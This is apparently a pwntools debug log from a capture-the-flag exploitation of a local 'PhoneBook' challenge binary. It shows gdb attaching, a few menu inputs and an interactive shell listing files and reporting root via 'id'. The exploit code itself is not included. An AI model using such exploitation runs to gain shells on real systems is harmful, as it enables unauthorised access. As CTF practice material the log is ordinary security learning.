 [DEBUG] Wrote gdb script to '/tmp/pwn3dn3veu1.gdb'
    brva 0x01813
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn.bak', '18747', '-x', '/tmp/pwn3dn3veu1.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn.bak', '18747', '-x', '/tmp/pwn3dn3veu1.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-l', '130', '-F#{pane_pid}', '-P', '/tmp/tmpzgrk2tsc']
[+] Waiting for debugger: Done
[DEBUG] Received 0x4a bytes:
    b'1. add a phone card\n'
    b'2. show a phone card\n'
    b'3. delete a phone card\n'
    b'4. exit\n'
    b'>>'
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[DEBUG] Sent 0x2 bytes:
    b'5\n'
[*] Switching to interactive mode
[DEBUG] Received 0x9 bytes:
    b'card idx:'
card idx:$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xb1 bytes:
    b'exp.py\t\t\t\t\t\tpwn.bak      pwn.bak.nam\n'
    b'fix\t\t\t\t\t\tpwn.bak.id0  pwn.bak.til\n'
    b'libc-2.27.so\t\t\t\t\tpwn.bak.id1  pwn.fix\n'
    b'PhoneBook_e36f068236871a78050334c966254f2e.zip\tpwn.bak.id2  pwn.i64\n'
exp.py                        pwn.bak      pwn.bak.nam
fix                        pwn.bak.id0  pwn.bak.til
libc-2.27.so                    pwn.bak.id1  pwn.fix
PhoneBook_e36f068236871a78050334c966254f2e.zip    pwn.bak.id2  pwn.i64
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x27 bytes:
    b'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$
[0] 0:python3*